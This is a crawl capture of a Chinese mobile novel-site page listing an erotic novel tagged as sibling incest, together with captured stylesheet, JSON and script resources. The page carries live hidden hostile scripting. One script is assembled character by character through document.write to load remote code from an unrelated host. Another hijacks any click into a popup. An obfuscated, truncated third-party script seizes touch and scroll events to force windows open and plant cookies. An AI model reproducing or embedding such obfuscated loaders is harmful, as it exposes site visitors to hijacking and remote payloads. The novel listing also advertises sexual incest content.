

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://m.yiqushuwu.info/novel/8428.html
body_size: 4883
content:
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"><!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<meta charset="utf-8" />
<title>告诉静安我ai她_作者:栖息之风_辣文_异趣书屋</title>
<meta name="keywords" content="告诉静安我ai她,TXT,栖息之风,异趣书屋" />
<meta name="description" content="《告诉静安我ai她》作品详情:    高gannue心 亲姐弟 luanlun 女主渣 心理
" />
<meta name="MobileOptimized" content="240" />
<meta name="applicable-device" content="mobile" />
<meta name="HandheldFriendly" content="true"/>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
<link rel="stylesheet" type="text/css" href="/Public/yuzhaiwu.css" />
<link rel="stylesheet" type="text/css" href="/Public/fenye.css" />
<link rel="stylesheet" type="text/css" href="/Public/bt.css" />
<script src="/Public/base.js"></script>
<script>if(window.top.location != window.self.location){window.top.location = window.self.location;}</script>
<meta property="og:type" content="novel">
<meta property="og:title" content="告诉静安我ai她">
<meta property="og:description" content="    高gannue心 亲姐弟 luanlun 女主渣 心理
">
<meta property="og:image" content="http://m.yiqushuwu.net/images/nocover.jpg" />
<meta property="og:novel:category" content="辣文">
<meta property="og:novel:author" content="栖息之风">
<meta property="og:novel:book_name" content="告诉静安我ai她">
<meta property="og:novel:read_url" content="http://m.yiqushuwu.net/novel/8428.html">
<meta property="og:novel:update_time" content="2019-04-05 01:09:44">
<meta property="og:novel:latest_chapter_name" content="分卷阅读86">
<meta property="og:novel:latest_chapter_url" content="http://m.yiqushuwu.net/novel/8428/1003386.html">
</head>
<body id="nr_body">
<div class="top" > <a href="http://m.yiqushuwu.net" class="logo">异趣书屋</a>
	<div class="r">
		<div id="login_top"><a href="javascript:showbook();">阅读记录</a><script>document.writeln("<a class='login_topbtn c_index_login' href=\"\/mylogin.html" + "\">登录<\/a><a href='/myregister.html' class='login_topbtn c_index_login' >注册<\/a>&nbsp;&nbsp;")</script></div>
		<script>showlogin()</script>
	</div>
	<div class="cc"></div>
</div>
<div id="info" class="c_index_top" style="display:none"><a onclick="mybookcaseurl()" style="color:#fff;">我的书架</a>&nbsp;&nbsp;&nbsp;<a onclick="logout()" style="color:#fff">退出</a></div>
<div class="sort c_sort" >
	<ul>
		<li><a href="/wapsort/7_1.html">海棠耽美</a></li>
		<li><a href="/wapsort/8_1.html">海棠言情</a></li>
		<li><a href="/wapsort/9_1.html">情欲小说</a></li>
		<li><a href="/wapsort/1_1.html" >耽美</a></li>
		<li><a href="/wapsort/2_1.html" >辣文</a></li>
		<li><a href="/wapsort/3_1.html" >言情</a></li>
		<li><a href="/wapsort/4_1.html">百合</a></li>
		<li><a href="/wapsort/5_1.html">其他</a></li>
        <li><a href="/wapsort/6_1.html">私密</a></li>
        <li><a href="/bidu.html"><font color="#FF0000"><strong>本站必读</strong></font></a></li>
	</ul>
</div>
<div id="banner" style="display:none;"></div>
<div class="s_m">
	<p style="color: red; width: auto;"><a href="javascript:;" onclick="go()">喜欢本站请下载app,无广告阅读</a></p>
	<script type="text/javascript">
    function go(){
        location.href="http://1.asdf1.xyz";
    }
</script>
</div>
<script src="/Public/layer_mobile/layer.js?v=1"></script>
<script src="/Public/cryptojs/core.js"></script>
<script src="/Public/cryptojs/enc-base64.js"></script>
<script src="/Public/cryptojs/cipher-core.js"></script>
<script src="/Public/cryptojs/aes.js"></script>
<script src="/Public/cryptojs/md5.js"></script>
<nav class="yzwHead" data-sudaclick="mainNav">
	<h2><a class="h_txt" href="/" title="">首页</a></h2>
	<ul class="h_nav_items">
		<li><a href="/wapsort/2_1.html" title="辣文">辣文</a></li>
		<li style="background:none;">告诉静安我ai她</li>
	</ul>
</nav>
<div id="novelMain">
	<div class="lb_fm" style="margin-top:10px">
		<table cellpadding="0" cellspacing="0">
			<tr>
				<td class="article_info_td">
					<div>作者：<h2><a href="/author/栖息之风/" title="栖息之风">栖息之风</a></h2></div>
					<div>类别：<a href="/wapsort/2_1.html" title="辣文">辣文</a></div>
					<div style="height:25px; overflow:hidden">最新：<a href="/novel/8428/1003386.html">分卷阅读86</a></div>
					<div>更新时间：<time>2019-04-05 01:09:44</time></div>
				</td>
				<!--<td class="article_info_td">
                    <div>&nbsp;<span id="allvisit"></span></div>
                    <div>&nbsp;总字数：<span id="size"></span></div>
                    <div>&nbsp;周点击：<span id="weekvisit"></span></div>
                    <div>&nbsp;日点击：<span id="dayvisit"></span></div>
                </td>-->
			</tr>
		</table>
	</div>
	<div class="lb_jj">
		<div class="top_t">
			<table style="width:100%;" cellpadding="0" cellspacing="0">
				<tr>
					<td style="width:45%;">
						<a class="btn" href="/novel/8428/1003301.html" onClick="location.href='/novel/8428/1003301.html';return false;">开始阅读</a>
					</td>
					<td>
						<a id='shujia' class="btn" onclick='shujia(8428)' style='color:#fff'>加入书架</a>
					</td>
				</tr>
			</table>
		</div>
	</div>

	<script>
		var xhr;
		if(window.XMLHttpRequest){
			xhr = new XMLHttpRequest();
		}else if(window.ActiveXObject){
			xhr = new window.ActiveXObject();
		}else{
			alert("请升级至最新版本的浏览器");
		}
		var s = document.getElementsByClassName('s');
		for (var i = 0; i < s.length; i++){
			s[i].index = i;
			s[i].onclick = function ()
			{
				grade(this.index);
			}
		}

		function grade(i){
			if(xhr !=null){
				xhr.open("GET","/mytool/novel_grade/aid/8428/grade/"+i+"/token/5410c9a7edb0ac59de34f2fa696a077aea5ab005/",true);
				xhr.send(null);
				xhr.onreadystatechange = function(){
					if(xhr.readyState == 4 && xhr.status == 200){
						if (xhr.responseText == 'nologin'){
							layer.open({
								content: '评价是需要登录账号的，是否前往登录',
								btn: ['是', '否'],

								yes: function(index){
									window.location.href = '/member/log/';
								}
							});
						}
						var res = JSON.parse(xhr.responseText);
						if (res.status == 'lock') {
							layer.open({
								style: 'border:none; background-color:#FF4351; color:#fff;',
								content:'每篇小说只能打分一次，记住啊',
								time: 2
							});
						}else if(res.status == 'deny Access!') {
							layer.open({
								style: 'border:none; background-color:#FF4351; color:#fff;',
								content:'deny Access!',
								time: 2
							});
						}else{
							var _g = parseInt(s[res.grade].children[1].innerHTML);
							s[res.grade].children[1].innerHTML = _g + 1;
							s[res.grade].className = 'sg-bg';
						}
					}
				};
			}
		};
		function displayGrade(){
			if(xhr !=null){
				xhr.open("GET","/mytool/displayGrade/aid/8428/token/5410c9a7edb0ac59de34f2fa696a077aea5ab005/",true);
				xhr.send(null);
				xhr.onreadystatechange = function(){
					if(xhr.readyState == 4 && xhr.status == 200){
						var res = JSON.parse(xhr.responseText);
						for (var p in res) {
							if ('isGrade' in res[p]) {
								if (res[p].isGrade == 1) {
									s[res[p].vote].className = 'sg-bg';
								}
							}else{
								s[res[p].vote].children[1].innerHTML = res[p].total;
							}
						}
					}
				};
			}
		}
		/*displayGrade();*/
	</script>
	<div>
		<h3>《告诉静安我ai她》简介</h3>
		<div style="padding:5px;font-size:12px;color:#666; line-height:auto">    高gannue心 亲姐弟 luanlun 女主渣 心理
</div>
	</div>
	<div class="lb_mulu chapterList">
		<h3>《告诉静安我ai她》章节&nbsp;<span style="color:#666;font-size:11px;line-height: 22px;">共86章节</span></h3>
		<script>
			function goChapterList(id){
				layer.open({
					type: 1
					,content: '<img src="/mytool/getVerify/" alt="验证码" style="cursor: pointer;width: 80%;height: 100px;margin: 0 0 25px 10%;" align="bottom" title="看不清可单击图片刷新" onclick="this.src=\'/mytool/getVerify/?d=\'+Math.random();" /><br /><form action="/mytool/getChapterList/" method="post"><input type="text" name="verify" placeholder="请输入验证码" /><input type="hidden" name="aid", value="8428"><input type="submit" name="sbt" value="提交"></from><br /><p>验证码通过后方可查看章节目录</p><p>验证码如果看不清,可以点验证码更换一个</p>'
					,anim: 'up'
					,style: 'position:fixed; top:0; left:0; width: 100%; height: 200px; padding:10px 0; border:none;'
				});
			}
		</script>
		<ul><li><a href='/novel/8428/1003301.html'>1</a></li><li><a href='javascript:goChapter(1003302);' style='color:#000'>2</a></li><li><a  style='color:#000' href='javascript:goChapter(1003303);'>3</a></li><li><a href='/novel/8428/1003304.html'>4</a></li><li><a href='javascript:goChapter(1003305);' style='color:#000'>5</a></li><li><a  style='color:#000' href='javascript:goChapter(1003306);'>6</a></li><li><a href='/novel/8428/1003307.html'>7</a></li><li><a href='javascript:goChapter(1003308);' style='color:#000'>8</a></li><li><a  style='color:#000' href='javascript:goChapter(1003309);'>9</a></li><li><a href='/novel/8428/1003310.html'>10</a></li><li><a style="color:red;" href="javascript:goChapterList(8428);" id="getChapterList" >......</a></li><li><a href='javascript:goChapter(1003377);' style='color:#000'>77</a></li><li><a  style='color:#000' href='javascript:goChapter(1003378);'>78</a></li><li><a href='/novel/8428/1003379.html'>79</a></li><li><a href='javascript:goChapter(1003380);' style='color:#000'>80</a></li><li><a  style='color:#000' href='javascript:goChapter(1003381);'>81</a></li><li><a href='/novel/8428/1003382.html'>82</a></li><li><a href='javascript:goChapter(1003383);' style='color:#000'>83</a></li><li><a  style='color:#000' href='javascript:goChapter(1003384);'>84</a></li><li><a href='/novel/8428/1003385.html'>85</a></li><li><a href='javascript:goChapter(1003386);' style='color:#000'>86</a></li></ul>
	</div>
	<div class="chapterList otherChapterList">
		<h3>作者栖息之风的其他作品</h3>
		<ul>
												<li><a href="/novel/8428.html">告诉静安我ai她</a></li>
									</ul>
	</div>
</div>
<script>
	function goChapter(id){
		var url="/novel/8428/"+id+".html";
		window.location.href = url;
	}
</script>
<script>
	function novel_info(){
		var test;
		if(window.XMLHttpRequest){
			test = new XMLHttpRequest();
		}else if(window.ActiveXObject){
			test = new window.ActiveXObject();
		}else{
			alert("请升级至最新版本的浏览器");
		}
		if(test !=null){
			test.open("GET","/mytool/novel_info/aid/8428/token/5410c9a7edb0ac59de34f2fa696a077aea5ab005/",true);
			test.send(null);
			test.onreadystatechange=function(){
				if(test.readyState==4&&test.status==200){
					if (test.responseText !== 'error')
					{
						var obj = JSON.parse(test.responseText);
						document.getElementById('size').innerHTML = obj.size;
						/*document.getElementById('allvisit').innerHTML = obj.allvisit;*/
						document.getElementById('weekvisit').innerHTML = obj.weekvisit;
						document.getElementById('dayvisit').innerHTML = obj.dayvisit;
					}
				}
			};
		}
	}
	/*novel_info();*/
</script>
<div id="SOHUCS" sid="8428" ></div>
<script id="changyan_mobile_js" charset="utf-8" type="text/javascript" src=""></script>
<style>
	#HMDIV1{
		display: none !important;
	}
</style>
<div id="foot" class="foot">
	<a href="/message.html">留言</a>
</div>
<div style="margin-top:280px;float: left;"></div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3bb95886335a1f09a9208c2b3d41d626";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fccb5b357daf44f79f152d2717638e1a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1710gc.ncdxo6.com:8005/d/2013?t=0.9733458884833819
body_size: 1185
content:
{"key":"[\"6f\"g@0}s=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1K{K}nQsn=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0sKQ1smFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}1}0p(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}1}0p(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/25p7{s11md^5SFQsQ}shm6(_g@onsK\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://m.yiqushuwu.info/Public/bt.css
body_size: 1559
content:
.bt {
	margin: 10px 0;
	width: 100%;
	float: none;
	text-align: center;
	clear: both;
	color: #8a8a8a;
}
.bt span {
	display: inline-block;
	height: 20px;
	border: #49CC9F 1px solid;
	position: relative;
	padding: 0 .6rem;
	text-align: center;
	text-decoration: none;
	line-height: 20px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	vertical-align: middle;
	color: #8a8a8a;
	width: 25%;
}
.bt sapn a {
	color: #d22222 !important;
	font-size: 15px;
	line-height: 22px;
}
.bt span div {
	font-size: 14px;
	display: inline;
	color: #FF7B75;
}
.sg-bg {
	background-color:#49CC9F;
	color:#fff !important;
}
.lb_mulu ul li a.more_none{display:none;}
pre{white-space: pre-wrap;word-wrap: break-word;}
.yzwHead {
    clear: both;
    overflow: hidden;
    background: #F8F8F8 none repeat scroll 0% 0%;
    border-bottom: 1px solid #DFDFDF;
    line-height: 42px;
    min-height: 42px;
    font-size: 16px;
    position: relative;
    display:block;
}
.h_txt {
    float: left;
    text-align: center;
    position: relative;
    width: 52px;
    height: 42px;
    display: inline-block;
    background-position: 6px 6px;
    overflow: hidden;
    border-right: 1px solid #DFDFDF;
}
.h_txt::after {
    content: "";
    position: absolute;
    width: 1px;
    right: 0px;
    top: 0px;
    bottom: 0px;
    background: #FFF none repeat scroll 0% 0%;
}
.h_nav_items {
    overflow: hidden;
    height: 42px;
}
.h_nav_items li {
    float: left;
    padding: 0px 12px 0px 8px;
    background: transparent url("/Public/image/head_foot_ico.png") no-repeat scroll 0px 0px / 50px auto;
    background-position: right -92px;
}
#jumpAll {
    display: block;
    margin: 10px auto 0px;
    text-align: center;
    width: 90%;
    height: 30px;
    line-height: 30px;
    font-size: 12px;
    color: #6E6E6E;
    border-radius: 3px;
    background: #E5E5E5;
}
.lb_fm table {width:100%;}
.lb_fm .article_info_td {width:50%;}
.lb_fm img {margin-right: 5px;}
.lb_fm a{color:#49CC9F}
h2,h3 {
    font-weight: normal;
    font-size: 1rem;
    text-indent: 0.5em;
}

.entry {
    width: 98%;
    padding-bottom: 5px;
    border-bottom: 1px dotted #DDD;
    overflow: hidden;
    margin-left:1%;
}
.entry .headerimage {
    display: inline-block;
    background: #F8F8F8 none repeat scroll 0% 0%;
    width: 30px;
    border-radius: 50%;
    float: left;
    overflow: hidden;
    opacity: 1;
    margin: 5px 10px 0px 0px;
}
.entry .info,.entry .re_info {
    padding: 10px 0px 0px;
    font-size: 12px;
    color: #888;
}
li strong, ul.side_comm li strong {
    padding-right: 6px;
}
li strong.p_floor {
    color: #888;
    float: right;
}
li strong.nick {
    color: #333;
}
li strong,li strong {
    padding-right: 6px;
}
li.entry p {
    padding: 15px 0px 0px 37px;
    line-height: 24px;
    word-wrap: break-word;
}
li.entry .zhiChi {
    position: relative;
    float: right;
    padding-bottom: 10px;
    width: 100%;
}
li.entry span.comm_reply {
    float: right;
    padding-top: 5px;
    font-size: 12px;
    color: #AAA;
}
.comm_reply .s {
    color: #28BD98;
}
.comm_reply a {
    margin-left: 20px;
}
.comm_reply .a {
    color: #FF6F6F;
}
.comm_reply a {
    margin-left: 20px;
}

li.entry ul.reply {
    clear: both;
    margin: 5px 0 5px 35px;
    padding: 0 8px;
    border: 1px #fcbb90 solid;
    background: #fefcf4;
    zoom: 1;
}
li.entry ul.reply li.gh {
    border-bottom: 1px dotted #fcbb90;
}
li.entry ul.reply li.gh:last-child {
    border: 0;
}
li.entry ul.reply .zhiChi {
    padding-bottom: 5px;
}
.re_comm {
    overflow: hidden;
}
li.entry ul.reply p{padding-left: 0px;}
li.entry ul.reply .zheDie {
    font-size: 14px;
    padding: 10px 0;
    text-align: center;
}
li.entry ul.reply .zheDie a {
    color: #1E75D1;
    font-size: 14px;
}
.comm_list .more_comm {
    width: 100%;
    height: 43px;
    border-top: 1px #d22222 solid;
}
#novelMain {margin:0 1%;}

/*hot comment start*/
ul.list li.entry .zhiChi .l {
    float: left;
    width: 150px;
}
ul.list li.entry .zhiChi .l .comm_reply {
    float: left;
    margin-left: 15px;
}
ul.list li.entry .zhiChi .l a {
    cursor: pointer;
    color: #4d93f2;
}
.comm_reply a {
    margin-left: 20px;
}
fieldset, img {
    border: 0;
    vertical-align: bottom;
}
.article_info_td h2{display: inline;font-size: 14px;}
/*hot comment end*/
#baidu_new_ad,#bianxianmao_ad{display:none;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://17d0f32c268536ff3gg.lzicw0.com:8005/sc/2013?n=cymsysmz
body_size: 16083
content:
(function(_0x273676,_0x187a31){var _0x2422ea=a0_0x4118,_0x2ba9e4=_0x273676();while(!![]){try{var _0x43e9ac=parseInt(_0x2422ea(0x112))/0x1*(-parseInt(_0x2422ea(0x11f))/0x2)+parseInt(_0x2422ea(0x128))/0x3*(parseInt(_0x2422ea(0x109))/0x4)+-parseInt(_0x2422ea(0x10e))/0x5+-parseInt(_0x2422ea(0x107))/0x6*(-parseInt(_0x2422ea(0x11e))/0x7)+parseInt(_0x2422ea(0x117))/0x8*(-parseInt(_0x2422ea(0x10a))/0x9)+parseInt(_0x2422ea(0x10d))/0xa+parseInt(_0x2422ea(0x118))/0xb;if(_0x43e9ac===_0x187a31)break;else _0x2ba9e4['push'](_0x2ba9e4['shift']());}catch(_0x21c3d4){_0x2ba9e4['push'](_0x2ba9e4['shift']());}}}(a0_0x2837,0xaff9f));function gougouEvent(_0x2e7d2d,_0x4eb889){var _0x4410be=a0_0x4118,_0x45d8ef={'CAAep':function(_0x5b1a9e,_0x265fb8){return _0x5b1a9e==_0x265fb8;},'RJZAF':_0x4410be(0x127),'vxzUn':function(_0x2b6beb,_0x4328b7){return _0x2b6beb<_0x4328b7;},'urBnb':function(_0x4e66d7,_0x3dde7e){return _0x4e66d7+_0x3dde7e;},'wuBrB':function(_0x1ef202,_0x1e4377){return _0x1ef202>=_0x1e4377;},'aLwhi':function(_0xb6890b,_0x4d8941){return _0xb6890b-_0x4d8941;},'naBkR':function(_0x4a5560,_0x5a472c){return _0x4a5560<_0x5a472c;},'WFnmC':function(_0x38e380,_0x4328c3){return _0x38e380-_0x4328c3;},'WLEcd':_0x4410be(0x108),'BpHOO':function(_0x399e0c,_0x52d7e2){return _0x399e0c==_0x52d7e2;},'bnhJQ':function(_0x4be280,_0x4c487c){return _0x4be280<_0x4c487c;},'SXKmJ':function(_0x49bcd4,_0x21b15a){return _0x49bcd4>_0x21b15a;},'dpmvJ':function(_0x4cc308,_0x2c2ce7){return _0x4cc308<_0x2c2ce7;},'bTpHu':function(_0x51c777,_0x1acddc){return _0x51c777-_0x1acddc;},'BKqfM':function(_0xf9e7da,_0x282f8e){return _0xf9e7da*_0x282f8e;},'JbVrr':_0x4410be(0x119)};window[_0x4410be(0x11c)](_0x45d8ef['JbVrr'],function(){var _0x1d5a8a=_0x4410be,_0x5d18ed=(event||window[_0x1d5a8a(0x122)])[_0x1d5a8a(0x12b)][0x0][_0x1d5a8a(0x12a)];if(_0x45d8ef['CAAep']('1',_0x4eb889[_0x1d5a8a(0x125)])){if(_0x5d18ed<_0x4eb889['height'])try{_0x4eb889['type']=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x23df15){_0x2e7d2d[_0x1d5a8a(0x111)](_0x23df15);}else{if(_0x45d8ef[_0x1d5a8a(0x123)](_0x5d18ed,_0x45d8ef[_0x1d5a8a(0x115)](_0x4eb889['height'],_0x4eb889[_0x1d5a8a(0x10c)])))try{_0x45d8ef[_0x1d5a8a(0x116)](_0x2e7d2d[_0x1d5a8a(0x10b)](),0xa)&&(_0x4eb889[_0x1d5a8a(0x11a)]='hidden',_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889));}catch(_0x17c5b5){_0x2e7d2d['catch'](_0x17c5b5);}}}else{var _0x195339=_0x2e7d2d['ginHei']();if(_0x45d8ef[_0x1d5a8a(0x123)](_0x45d8ef[_0x1d5a8a(0x124)](_0x195339,_0x5d18ed),_0x4eb889[_0x1d5a8a(0x120)]))try{_0x4eb889[_0x1d5a8a(0x11a)]=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x32a2db){_0x2e7d2d[_0x1d5a8a(0x111)](_0x32a2db);}else{if(_0x45d8ef[_0x1d5a8a(0x11b)](_0x45d8ef[_0x1d5a8a(0x11d)](_0x195339,_0x5d18ed),_0x4eb889[_0x1d5a8a(0x120)]+_0x4eb889[_0x1d5a8a(0x10c)]))try{_0x4eb889[_0x1d5a8a(0x11a)]=_0x45d8ef[_0x1d5a8a(0x121)],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x1a159e){_0x2e7d2d[_0x1d5a8a(0x111)](_0x1a159e);}}}}),window[_0x4410be(0x11c)](_0x4410be(0x129),function(){var _0x5452cd=_0x4410be,_0x54ab86=(event||window[_0x5452cd(0x122)])[_0x5452cd(0x126)][0x0][_0x5452cd(0x12a)];if(_0x45d8ef[_0x5452cd(0x113)]('1',_0x4eb889[_0x5452cd(0x125)])){if(_0x45d8ef['bnhJQ'](_0x54ab86,_0x4eb889[_0x5452cd(0x120)]))try{_0x4eb889[_0x5452cd(0x11a)]=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889);}catch(_0xdd9d4f){_0x2e7d2d[_0x5452cd(0x111)](_0xdd9d4f);}else{if(_0x54ab86<_0x4eb889[_0x5452cd(0x120)]+0.7*_0x4eb889['hiheight'])try{_0x2e7d2d[_0x5452cd(0x10b)]()>=0xa&&(_0x4eb889[_0x5452cd(0x11a)]='hidden',_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889));}catch(_0x1f5ec6){_0x2e7d2d[_0x5452cd(0x111)](_0x1f5ec6);}}}else{var _0x15b202=_0x2e7d2d[_0x5452cd(0x110)]();if(_0x15b202>0x0&&_0x45d8ef[_0x5452cd(0x10f)](_0x54ab86,0x0)){if(_0x45d8ef[_0x5452cd(0x11b)](_0x45d8ef[_0x5452cd(0x124)](_0x15b202,_0x54ab86),_0x4eb889[_0x5452cd(0x120)]))try{_0x4eb889[_0x5452cd(0x11a)]=_0x5452cd(0x127),_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889);}catch(_0x2657a8){_0x2e7d2d[_0x5452cd(0x111)](_0x2657a8);}else{if(_0x45d8ef['dpmvJ'](_0x45d8ef['bTpHu'](_0x15b202,_0x54ab86),_0x4eb889[_0x5452cd(0x120)]+_0x45d8ef['BKqfM'](0.7,_0x4eb889[_0x5452cd(0x10c)])))try{_0x4eb889[_0x5452cd(0x11a)]=_0x45d8ef[_0x5452cd(0x121)],_0x2e7d2d['open'](_0x4eb889);}catch(_0x2b1b58){_0x2e7d2d['catch'](_0x2b1b58);}}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),a=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new 